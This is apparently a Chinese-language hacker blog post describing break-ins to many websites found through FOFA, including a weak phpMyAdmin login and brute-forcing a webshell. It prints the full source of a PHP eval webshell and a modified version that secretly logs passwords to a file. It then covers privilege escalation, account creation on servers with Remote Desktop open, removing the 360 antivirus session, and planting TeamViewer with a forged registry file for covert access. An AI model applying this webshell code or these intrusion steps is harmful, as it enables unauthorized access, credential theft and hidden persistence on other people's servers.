前言

有一次渗透中遇到了一个一个网站,上面只有一个imgaes.php的shell和一个别的一句话木马还有一个phpmyadmin,于是搞下来了一大波网站,还总结了一系列的猥琐渗透手法,可能已经被隐迹于各处的大牛用了,但是还是放出来让大家玩玩吧,没技术含量,大牛勿喷

正文

这样就没辙了么,首先弱口令root/root进了phpmyadmin,可惜现在那几个拿shell的方法都挂了,并且images.php和另一个shell也没那些顺便写进去的路径和sql查询语句什么的,像这样

也没phpinfo.php之类的,也不知道路径,更懵逼了,然后用burp爆破了一波另一个shell,把密码给爆破出来了,单字一个h,然后进去先没提权,看了看images.php的源码,如下

?>

整理一下就是执行后面这个字符串base64解码之后的语句,即

@session_start();

if(isset($_POST['code'])){

(substr(sha1(md5(@$_POST['a'])),36)=='222f') && $_SESSION['theCode']=trim($_POST['code']);

}

if(isset($_SESSION['theCode'])){

@eval(base64_decode($_SESSION['theCode']));

}

这就不用我多解释了吧,a就是密码,code是语句,用菜刀还有个base64简单混淆,但是这尼玛密码MD5了又sha1的,我是密码学小白啊,咋破解,随手在fofa上搜了一搜这个shell,一大堆,于是猜测这个人根本不去一个一个提权什么的,他肯定不看,就用批量工具搞,于是,images.php的源码被我无情的改成了如下,

$f=fopen("sayhi.txt","w+");

fwrite($f,@$_POST['a']."[nmsl]");

fclose($f);

session_start();

if(isset($_POST['code'])){

(substr(sha1(md5($_POST['a'])),36)=='222f') && $_SESSION['theCode']=trim($_POST['code']);

}

if(isset($_SESSION['theCode'])){

eval(base64_decode($_SESSION['theCode']));

}

?>

出去浪了几天回来一看sayhi.txt,就搞到密码了,有了密码你懂的,改改菜刀的配置文件,以后再说吧,先提提权玩玩

C:\windows\system32目录不可访问,于是上传了个cmd.exe

Netstat -ano看见是开着3389的,于是直接创建账户,输入了一条命令后,就超时了,whoami,返回system,不科学啊,然后再tasklist一看,360这个恼人鬼在这里,然后仔细一看,httpd运行在0号账户,360运行在2号账户,我是个小白啊,不可能逆向手段过硬能去杀死360,于是logoff 2

360没了,创建账户自然也不是难事儿了



既然有了images.php的密码,于是在fofa上搜了几个shell练手,遇到了几个开着3389却在内网的,并且外网开放的端口就一个web服务,还有360,360还和httpd运行在同一用户下,这还搞个鸡毛,我又不是免杀大牛,上传个马子肯定被杀,想起帮别人修电脑一直在用teamviewer,360没爆过毒啊,于是研究了一番,一开始研究的新版本的。首先在程序安装目录里有一个rolloutfile.tv13,里面存着用户id,这就解决了用户名,然后搜了搜teamviewer的注册表项,如下

Teamview设置里有一个设置密码为固定密码的地方,设置好了固定密码之后,注册表里就是这样的,有认证方式的配置,有加密以后的密码,于是把这个保存出来,把teamviewer上传到目标主机,然后改一下id再regedit /s 1.reg就好了

因为teamviewer的东西太多了,打包一下,然后上传个windows版的busybox,用busybox unzip解压一下就好了